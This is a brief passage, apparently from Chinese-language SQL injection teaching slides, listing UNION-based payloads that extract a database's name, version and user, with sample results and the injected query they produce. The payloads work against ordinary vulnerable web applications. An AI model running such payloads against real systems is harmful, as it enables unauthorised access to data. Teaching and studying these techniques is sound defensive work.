 找出系統資訊
Target Input Response
資料庫名稱 -1' union select 1,database()-- - name: test
系統版本 -1' union select 1,version()-- - name: 5.5.33a-MariaDB
資料庫使⽤用者 -1' union select 1,user()-- - name: root@localhost
SELECT * FROM fruit WHERE ID='-1' union select 1,version()-- -' LIMIT 0,1;
 